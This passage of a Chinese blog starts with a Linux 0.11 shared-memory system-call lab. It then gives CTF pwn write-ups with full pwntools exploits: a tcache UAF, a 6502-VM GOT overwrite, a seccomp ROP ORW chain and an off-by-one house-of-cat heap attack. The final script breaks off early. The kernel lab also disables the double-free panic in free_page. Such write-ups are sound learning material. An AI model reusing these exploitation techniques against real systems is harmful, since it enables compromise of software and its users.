头文件以及宏定义:(在 /kernel 中新建文件 shm.c

1
2
3
4
5
6
7
8
#include <asm/segment.h>
#include <linux/kernel.h>
#include <unistd.h>
#include <string.h>
#include <linux/sched.h>

#define SHM_COUNT 20
#define SHM_NAME_SIZE 20

核心结构体 struct_shm_tables

1
2
3
4
5
struct struct_shm_tables
{
char name[SHM_NAME_SIZE];
long addr;
} shm_tables[SHM_COUNT];

基础字符串函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
int strcmp_shm(char* name,char* tmp){
int i;
for(i = 0; i<20; i++){
if(name[i] != tmp[i])
return 0;
if(tmp[i] =='\0' && name[i] == '\0') break;
}
return 1;
}

int strcpy_shm(char* name,char* tmp){
int i;
for(i = 0; i<20; i++){
name[i] = tmp[i];
if(tmp[i] =='\0') break;
}
return i;
}

int find_shm_location(char *name)
{
int i;
for (i = 0; i < SHM_COUNT; i++){
if (!strcmp_shm(name, shm_tables[i].name)){
return i;
}
}
return -1;
}

系统调用 sys_shmget:获取一片共享内存

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
int sys_shmget(char *name)
{
int i, shmid;
char tmp[SHM_NAME_SIZE];
for (i = 0; i < SHM_NAME_SIZE; i++){
tmp[i] = get_fs_byte(name + i);
if (tmp[i] == '\0')
break;
}
shmid = find_shm_location(tmp);
if (shmid != -1){
return shmid;
}
for (i = 0; i < SHM_COUNT; i++){
if (shm_tables[i].name[0] == "\0"){
strcpy_shm(shm_tables[i].name, tmp);
shm_tables[i].addr = get_free_page(); /* 获取一个空闲的页帧 */
return i;
}
}
printk("SHM Number limited!\n");
return -1;
}

系统调用 sys_shmat:映射一片共享内存

1
2
3
4
5
6
7
8
9
void *sys_shmat(int shmid)
{
if (shm_tables[shmid].name[0] == "\0"){
printk("SHM not exists!\n");
return -1;
}
put_page(shm_tables[shmid].addr, current->brk + current->start_code); /* 创建页表,建立起虚拟地址到物理地址的映射关系 */
return (void *)current->brk;
}

最后修改 makefile:

1
2
3
4
5
6
OBJS  = sched.o system_call.o traps.o asm.o fork.o \
panic.o printk.o vsprintf.o sys.o exit.o \
signal.o mktime.o sem.o shm.o

sem.s sem.o: sem.c ../include/linux/kernel.h ../include/unistd.h
shm.s shm.o: shm.c ../include/linux/kernel.h ../include/unistd.h

接下来我们需要修改上一个实验的生产者-消费者程序,并用共享内存做缓冲区:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
#define   __LIBRARY__
#include <unistd.h>
#include <sys/types.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>

_syscall2(int,sem_open,const char *,name,unsigned int,value);
_syscall1(int,sem_wait,int,sem);
_syscall1(int,sem_post,int,sem);
_syscall1(int,sem_unlink,const char *,name);

_syscall1(int,shmget,char*,name);
_syscall1(int,shmat,int,shmid);

const int consumerNum = 3;
const int itemNum = 6;
const int bufSize = 10;
int buf_in = 0,buf_out = 0;

int main()
{
int sem_empty, sem_full, sem_mutex;
int *buffer;
int shmid;
int stat;
pid_t p;
int i,j,k,fd;

if((sem_empty = sem_open("empty",1)) < 0){
perror("empty error!\n");
return -1;
}

if((sem_full = sem_open("full",0)) < 0){
perror("full error!\n");
return -1;
}

if((sem_mutex = sem_open("mutex",10)) < 0){
perror("mutex error!\n");
return -1;
}

shmid = shmget("buffer");

if(!(p = fork())){
printf("A(%d) create\n",0);
buffer = (int *)shmat(shmid);
for(i = 0; i < itemNum; i++){
sem_wait(sem_empty);
sem_wait(sem_mutex);

printf("A(%d) >> buf_in:%d\n",0,buf_in);
buffer[0] = buf_in;
buf_in = (buf_in+1) % bufSize;

sem_post(sem_mutex);
sem_post(sem_full);
}
printf("A(%d) done\n",0);
return 0;
}
else if(p < 0){
perror("fork error!\n");
return -1;
}

for(j = 0; j < consumerNum; j++){
if(!(p = fork())){
printf("B(%d) create\n",j);
buffer = (int *)shmat(shmid);
for(k = 0; k < itemNum/consumerNum; k++){
sem_wait(sem_full);
sem_wait(sem_mutex);

buf_out = buffer[0];
printf("B(%d) >> buf_out:%d\n",j,buf_out);

buf_out = (buf_out + 1) % bufSize;
buffer[0] = buf_out;

sem_post(sem_mutex);
sem_post(sem_empty);

}
printf("B(%d) done\n",j);
return 0;
}
else if(p < 0){
perror("fork error!\n");
return -1;
}
}

while ((wait(&stat)) > 0);
sem_unlink("empty");
sem_unlink("full");
sem_unlink("mutex");

puts("all done");
return 0;
}

这里有一个点需要注意,由于共享页面同时存在于两个进程中,因此会在 do_exit 中被释放两次

为了不触发内核报错,这里需要修改 free_page 函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
void free_page(unsigned long addr)
{
if (addr < LOW_MEM) return;
if (addr >= HIGH_MEMORY)
panic("trying to free nonexistent page");
addr -= LOW_MEM;
addr >>= 12;

mem_map[addr] = mem_map[addr] & ~(1) ;

/*
if (mem_map[addr]--) return;
mem_map[addr]=0;
panic("trying to free free page");
*/
}

最终的效果如下:

atuo_coffee_sale_machine

1
GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9.9) stable release version 2.31.
1
2
3
4
5
6
pwn: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b65a1033a56d36412b5e4993b0c7f4f4f2e685bf, for GNU/Linux 3.2.0, not stripped
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
  • 64位,dynamically,Partial RELRO,Canary,NX

漏洞分析

题目维护了两个数组 copy_left_coffeeleft_coffee,分别存放 user 和 root 状态下的数据

大多数函数在执行之前都会先根据当前状态进行切换,但 change_default 没有:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
show_list();
puts("input the id you want to change");
printf(">>>");
read(0, buf, 4uLL);
id = atol(buf) - 1;
if ( id < 3 )
{
puts("input which coffee you want to change");
printf(">>>");
read(0, buf, 4uLL);
index = atol(buf) - 1;
if ( index < 5 || copy_left_coffee[id][index] )
{
puts("input your content");
read(0, copy_left_coffee[id][index], 0x80uLL);
puts("done");
update(2);
}
else
{
puts("invalid coffee");
}
}

这意味着在 user 状态下释放 chunk 时,数据不会同步到 root 状态,这就造成了 UAF

入侵思路

程序中只有一个地方可以用来泄露:

1
2
3
4
5
6
7
for ( i = 0; i <= 2; ++i )
{
if ( coffee_list[i].num )
printf("%d.%s:%d\n", (unsigned int)(i + 1), coffee_list[i].name, (unsigned int)coffee_list[i].num);
else
printf("%d.%s:SOLD OUT!\n", (unsigned int)(i + 1), coffee_list[i].name);
}

劫持 tcachebin 为 coffee_list 就可以泄露 libc_base

最后劫持 tcachebin 为 free_hook,写入 system 即可

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './pwn1'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
libc = ELF('libc-2.31.so')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

b = "set debug-file-directory ./.debug/\n"

local = 1
if local:
p = process(challenge)
#p = gdb.debug(challenge, b)
else:
p = remote('119.13.105.35','10111')

def debug():
gdb.attach(p,"b *0x401CE9\n")
#gdb.attach(p,"b *$rebase(0x1409)\nb *$rebase(0x137A)\n")
pause()

def cmd(op):
sla(">>>",str(op))

def admin():
cmd(0x1145)
sla("password","just pwn it")

def edit(id,index,data):
cmd(2)
sla("change",str(id))
sla("change",str(index))
sa("content",data)

def add(id):
cmd(1)
sla(">>>",str(id))

def buy(id,data=""):
cmd(1)
sla("want to buy",str(id))
if(data == ""):
sla("Y/N","N")
else:
sla("Y/N","Y")
sa("coffee",data)

#debug()
coffee_list_addr = 0x4062f0

for i in range(5):
buy(1)

admin()
add(0)
cmd(3)

for i in range(2):
buy(1)

admin()
edit(1,7,p64(coffee_list_addr))
add(1)
add(1)
add(1)
cmd(3)

for i in range(3):
buy(2)
buy(1)
admin()
edit(1,2,p16(0x7680))
cmd(3)
cmd(2)
ru("================")
ru("1.")

leak_addr = u64(p.recv(6).ljust(8,b'\x00'))
libc_base = leak_addr - 0x1ebbe0
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

free_hook = libc_base + libc.sym["__free_hook"]
system = libc_base + libc.sym["system"]
success("free_hook >> "+hex(free_hook))
success("system >> "+hex(system))

admin()
edit(2,3,p64(free_hook))
add(1)
add(1)
edit(1,5,p64(system))
cmd(3)

buy(1,"/bin/sh\x00")

p.interactive()

6502_proccessor

1
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.6) stable release version 2.27.
1
2
3
4
5
6
6502_proccessor: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=6c78b755035efbfcec3230038685158aefa0d8cb, not stripped
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,Partial RELRO,Canary,NX,PIE

程序分析

本题目实现了一个 6502 CPU 指令集的 VM

6502 CPU 有3个8位寄存器:regA(累加器),regX(X变址寄存器),regY(Y变址寄存器)

题目中所有指令都由全局数组 lookup 进行管理,该数组的每个条目都被用于表示一个指令,其结构如下:

1
2
3
4
5
6
00000000 Node struc ; (sizeof=0x20, mappedto_18)
00000000 name dq ?
00000008 code2 dq ? ; offset
00000010 code1 dq ? ; offset
00000018 flag dq ?
00000020 Node ends

每个指令结构体中都有两个函数,一个表示该指令的操作,另一个表示该指令的寻址方式

要利用的指令操作如下:

1
2
3
4
5
6
7
8
__int64 LDA() /* 读取(从内存读到寄存器) */
{
fetch();
regA = fetched;
set_flag(1u, fetched == 0);
set_flag(7u, (unsigned __int8)regA >> 7);
return 1LL;
}
1
2
3
4
5
__int64 STA() /* 写入(从寄存器写入到内存) */
{
cpu_write(addr_abs, regA);
return 0LL;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
__int64 ADC() /* 直接控制regA */
{
__int16 v0; // bx
unsigned __int16 v2; // [rsp+Eh] [rbp-12h]

fetch();
v0 = (unsigned __int8)regA + (unsigned __int8)fetched;
v2 = v0 + (unsigned __int8)cpu_extract_sr(0);
set_flag(0, v2 > 0xFFu);
set_flag(1u, (unsigned __int8)v2 == 0);
set_flag(6u, ((unsigned __int8)~(regA ^ fetched) & (unsigned __int8)(regA ^ v2) & 0x80) != 0);
set_flag(7u, (v2 & 0x80) != 0);
regA = v2;
return 1LL;
}

要利用的寻址操作如下:

1
2
3
4
5
6
7
8
9
10
__int64 IZX() /* 基于regX的间接寻址 */
{
char v1; // [rsp+Ah] [rbp-6h]
__int16 v2; // [rsp+Ch] [rbp-4h]

v1 = cpu_fetch(cpu);
v2 = (unsigned __int8)cpu_fetch((unsigned __int8)(regX + v1));
addr_abs = ((unsigned __int8)cpu_fetch((unsigned __int8)(regX + v1 + 1)) << 8) | v2;
return 0LL;
}

漏洞分析

函数 write_mem 有负数溢出漏洞:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
__int64 __fastcall write_mem(unsigned __int16 a1, char a2)
{
if ( a1 > 0xFFu )
{
if ( a1 > 0x1FFu )
{
if ( a1 <= 0xFFF9u )
mem_ptr[(__int16)(a1 - 512) + 518] = a2;
else
mem_ptr[a1 - 0xFBFA] = a2;
}
else
{
mem_ptr[a1] = a2;
}
}
else
{
mem_ptr[a1] = a2;
}
return 0LL;
}
  • 注意 (__int16)(a1 - 512) 这段伪代码,这里有一个强制类型转换

虽然 IDA 分析 a1 是 unsigned __int16,但从汇编指令来看可以分析出问题:

1
2
3
4
5
6
7
.text:00000000000059E4 48 8B 15 0D 67 20 00          mov     rdx, cs:mem_ptr
.text:00000000000059EB 0F B7 45 FC movzx eax, [rbp+var_4]
.text:00000000000059EF 66 2D 00 02 sub ax, 200h
.text:00000000000059F3 98 cwde
.text:00000000000059F4 48 98 cdqe
.text:00000000000059F6 0F B6 4D F8 movzx ecx, [rbp+var_8]
.text:00000000000059FA 88 8C 02 06 02 00 00 mov [rdx+rax+206h], cl
  • 实现强制类型转换的汇编代码为:cwde cdqe(符号扩展)
  • 因此 a1 应该是16位的有符号数

同样的漏洞也出现在 get_mem 中:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
unsigned __int8 __fastcall get_mem(unsigned __int16 cpu)
{
if ( DEBUG )
fprintf(stderr, "(get_mem) reading at: 0x%X\n", cpu);
if ( cpu <= 0xFFu )
return mem_ptr[cpu];
if ( cpu <= 0x1FFu )
return mem_ptr[cpu];
if ( cpu > 0xFFF9u )
return mem_ptr[cpu - 0xFBFA];
if ( DEBUG )
fprintf(stderr, "(get_mem) parsed: 0x%X\n", (unsigned int)cpu - 512);
return mem_ptr[(__int16)(cpu - 0x200) + 0x206];
}

入侵思路

本题目的核心点就是利用程序实现的 6502 CPU 指令来覆盖 puts_got 为 system

可以先使用 LDX 和 STX 往 regX 中写入 puts_got 的偏移,然后用 LDA 进行读取,计算步骤如下:

1
2
pwndbg> distance $rebase(0x20A018) 0x559fe1e0c120
0x559fe1e0a018->0x559fe1e0c120 is 0x2108 bytes (0x421 words)
1
2
In [5]: hex(0x10000-0x2108-0x206+0x200)
Out[5]: '0xdef2'

测试样例如下:

1
2
3
4
5
6
7
payload = b''
payload += LDX(0xf2)
payload += STX(0)
payload += LDX(0xde)
payload += STX(1)
payload += LDX(0) # LDX(置空regX)
payload += LDA(0) # LDA(读取puts@got)
1
0x559fe1c05958    movzx  eax, byte ptr [rdx + rax + 0x206] <puts@got.plt>

读取 &puts 的值之后,我们可以使用 ADC 指令将 &puts 加为 &system:

1
2
pwndbg> distance &puts &system
0x7f1686641970->0x7f1686610420 is -0x31550 bytes (-0x62aa words)

最后用同样的方法往 regX 中写入 puts_got 的偏移,接着就可以使用 STA 覆盖 puts_got

每次覆盖1字节,连续执行3次后就可以将 puts 修改为 system

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './6502_proccessor1'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
libc = ELF('libc.so.6')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

b = "set debug-file-directory ./.debug/\n"

local = 1
if local:
p = process(challenge)
#p = gdb.debug(challenge, b)
else:
p = remote('119.13.105.35','10111')

def debug():
#gdb.attach(p)
gdb.attach(p,"b *$rebase(0x6919)\n")
pause()

def cmd(op):
sla(">",str(op))

def LDX(data):
payload = p8(0xa2) + p8(data)
return payload

def STX(offset):
payload = p8(0x86) + p8(offset)
return payload

def LDA(offset):
payload = p8(0xa1) + p8(offset)
return payload

def STA(offset):
payload = p8(0x81) + p8(offset)
return payload

def ABC(data):
payload = p8(0x65) + p8(data)
return payload

"""
In [5]: hex(0x10000-0x2108-0x206+0x200)
Out[5]: '0xdef2'
"""

#debug()
payload = b''
payload += LDX(0xf2)
payload += STX(0)
payload += LDX(0xde)
payload += STX(1)
payload += LDX(0)
payload += LDA(0)

payload += LDX(0xb0)
payload += STX(0)
payload += ABC(0)

payload += LDX(0xf2)
payload += STX(0)
payload += LDX(0xde)
payload += STX(1)
payload += LDX(0)
payload += STA(0)

payload += LDX(0xf3)
payload += STX(0)
payload += LDX(0xde)
payload += STX(1)
payload += LDX(0)
payload += LDA(0)

payload += LDX(0xea)
payload += STX(0)
payload += ABC(0)

payload += LDX(0xf3)
payload += STX(0)
payload += LDX(0xde)
payload += STX(1)
payload += LDX(0)
payload += STA(0)

payload += LDX(0xf4)
payload += STX(0)
payload += LDX(0xde)
payload += STX(1)
payload += LDX(0)
payload += LDA(0)

payload += LDX(0xfc)
payload += STX(0)
payload += ABC(0)

payload += LDX(0xf4)
payload += STX(0)
payload += LDX(0xde)
payload += STX(1)
payload += LDX(0)
payload += STA(0)

sla("length:",str(len(payload)))
sa("code",payload)
sl("/bin/sh")

p.interactive()

silent

1
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.5) stable release version 2.27.
1
2
3
4
5
6
silent: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=178287750053d8eedf914be6f97e8ab65e812b1b, not stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
  • 64位,dynamically,Full RELRO,NX
1
2
3
4
5
6
7
8
9
0000: 0x20 0x00 0x00 0x00000004  A = arch
0001: 0x15 0x00 0x06 0xc000003e if (A != ARCH_X86_64) goto 0008
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x03 0xffffffff if (A != 0xffffffff) goto 0008
0005: 0x15 0x02 0x00 0x0000003b if (A == execve) goto 0008
0006: 0x15 0x01 0x00 0x00000142 if (A == execveat) goto 0008
0007: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0008: 0x06 0x00 0x00 0x00000000 return KILL

漏洞分析

栈溢出:

1
2
3
4
5
6
7
8
9
10
11
int __cdecl main(int argc, const char **argv, const char **envp)
{
char buf[64]; // [rsp+10h] [rbp-40h] BYREF

init_seccomp();
alarm(0x1Eu);
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
read(0, buf, 0x100uLL);
return 0;
}

入侵思路

首先我们需要一个 magic gadget:

1
2
3
4
5
6
➜  pwn2 ROPgadget --binary silent --depth 600 | grep "rbp - 0x3d"
0x0000000000400787 : add byte ptr [rbp - 0x3d], bl ; nop word ptr [rax + rax] ; mov esi, 0x601010 ; push rbp ; sub rsi, 0x601010 ; mov rbp, rsp ; sar rsi, 3 ; mov rax, rsi ; shr rax, 0x3f ; add rsi, rax ; sar rsi, 1 ; je 0x4007c8 ; mov eax, 0 ; test rax, rax ; je 0x4007c8 ; pop rbp ; mov edi, 0x601010 ; jmp rax
0x00000000004007e8 : add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
0x00000000004007e3 : add eax, 0x20084f ; add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
0x00000000004007e6 : and byte ptr [rax], al ; add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
0x00000000004007e1 : inc esi ; add eax, 0x20084f ; add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret

下面这段 gadget 是通过指令错位得来的:

1
0x00000000004007e8 : add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
  • [rbp - 0x3d] 中的数据加上 ebx
  • 由于我们可以控制 rbp,因此这段 gadget 实现了 WAA

核心思路就是覆盖 stdout 上遗留的 libc_addr 为 puts,完成泄露以后再覆盖回来写循环

下一次执行 main 就可以写入 ORW 链了

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './silent1'

context.os='linux'
context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
libc = ELF('libc-2.27.so')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

b = "set debug-file-directory ./.debug/\n"

local = 1
if local:
p = process(challenge)
#p = gdb.debug(challenge, b)
else:
p = remote('119.13.105.35','10111')

def debug():
gdb.attach(p,"b *0x4008FD\n")
#gdb.attach(p,"b *$rebase(0x1409)\nb *$rebase(0x137A)\n")
pause()

def cmd(op):
sla(">",str(op))

csu_front_addr=0x400940
csu_end_addr=0x40095A

def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call(只能是got表地址)
# rdx=r15d
# rsi=r14
# rdi=r13
# csu(0, 1, fun_got, rdi, rsi, rdx, last)
payload = b""
payload += p64(csu_end_addr)
payload += p64(rbx)+p64(rbp)+p64(r12)+p64(r13)+p64(r14)+p64(r15)
payload += p64(csu_front_addr)
payload += b'a' * 0x38
payload += p64(last)
return payload

magic_addr = 0x00000000004007e8
pop_rbp = 0x0000000000400788
libc_start_main_addr = 0x600FF0
stdout = 0x601020
main_addr = 0x400879
start_addr = 0x400720
bss_addr = 0x601020 + 0x200
level_ret = 0x4008FC

payload = b"a"*0x40+b"b"*0x8
payload += p64(csu_end_addr)+p64(0xffffffffffc94210)+p64(stdout+0x3d)+p64(0x1b5ef80+stdout)+p64(libc_start_main_addr)+p64(0)+p64(0)
payload += p64(magic_addr)
payload += p64(pop_rbp) + p64(0xffffffffffc94210+1)
payload += p64(csu_front_addr)
payload += b'a' * 0x8
payload += p64(0x36bdf0)
payload += p64(stdout+0x3d)
payload += p64(0)*4
payload += p64(magic_addr)
payload += p64(start_addr)

success("payload len >> "+hex(len(payload)))
sl(payload)

leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
libc_base = leak_addr - 0x21ba0
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

pop_rdi_ret = libc_base + 0x000000000002164f
pop_rsi_ret = libc_base + 0x0000000000023a6a
pop_rdx_ret = libc_base + 0x0000000000001b96

open_libc = libc_base + libc.sym["open"]
read_libc = libc_base + libc.sym["read"]
write_libc = libc_base + libc.sym["write"]

payload = b"a"*0x40+b"b"*0x8
# read(0, bss_addr, 0x30)
payload += p64(pop_rdi_ret) + p64(0)
payload += p64(pop_rsi_ret) + p64(bss_addr)
payload += p64(pop_rdx_ret) + p64(0x30)
payload += p64(read_libc)
# open(bss_addr,0)
payload += p64(pop_rdi_ret) + p64(bss_addr)
payload += p64(pop_rsi_ret) + p64(0)
payload += p64(pop_rdx_ret) + p64(0)
payload += p64(open_libc)
# read(3,bss_addr,0x60)
payload += p64(pop_rdi_ret) + p64(3)
payload += p64(pop_rdx_ret) + p64(0x50)
payload += p64(read_libc)
# write(1,bss_addr,0x60)
payload += p64(pop_rdi_ret) + p64(1)
payload += p64(write_libc)
success("payload len >> "+hex(len(payload)))

#debug()
sleep(1)
sl(payload)

sleep(1)
p.send("./flag")

p.interactive()

babyheap

1
GNU C Library (Ubuntu GLIBC 2.38-1ubuntu6) stable release version 2.38.
1
2
3
4
5
6
babyheap: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=6b74874314aed94f7f0bb37f33a1aace975e2491, for GNU/Linux 3.2.0, stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开

漏洞分析

dele show edit 中的 chunk_listsize_list 有溢出:

1
2
3
4
5
6
7
8
9
if ( index < 0x11 )
{
if ( chunk_list[index] )
{
free(chunk_list[index]);
chunk_list[index] = 0LL;
size_list[index] = 0;
}
}

有 off-by-one 漏洞:

1
2
3
4
5
6
7
8
for ( i = 0; i < size; ++i )
{
read(0, &code, 1uLL);
if ( code == 0xA )
break;
buf[i] = code;
}
buf[i] = 0;

入侵思路

利用 off-by-one 可以打 unlink attack,进而泄露 heap_base 和 libc_base:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
ru("easier\n")
leak_addr = eval(ru("\n"))
heap_base = leak_addr - 0x2a0
success("leak_addr >> "+hex(leak_addr))
success("heap_base >> "+hex(heap_base))

fake_heap_addr = heap_base + 0x2c0
payload = p64(0)+ p64(0xc61)
payload += p64(fake_heap_addr+0x18)+p64(fake_heap_addr+0x20)
payload += p64(0)+p64(0)
payload += p64(fake_heap_addr)

add(0x428,payload) #0
add(0x428,"a"*0x10) #1
add(0x408,"a"*0x10) #2
add(0x4f8,"a"*0x10) #3
add(0x408,"a"*0x10) #4
add(0x408,"a"*0x10) #5
add(0x408,"a"*0x10) #6

edit(2,0x408,b"b"*0x400+p64(0xc60))

dele(3)
add(0x418,"c"*8)
add(0x428,"c"*8)
add(0x408,"c"*8)
dele(1)
add(0x500,"c"*8)

show(7)
ru("\n")
leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
libc_base = leak_addr - 0x1ff0f0
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

接下来就可以劫持 tcache,进而劫持 IO_list_all

最后打 house of cat 就可以了(这里需要整理一下堆风水,以便 /bin/sh 的写入)

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './babyheap1'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
libc = ELF('libc.so.6')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

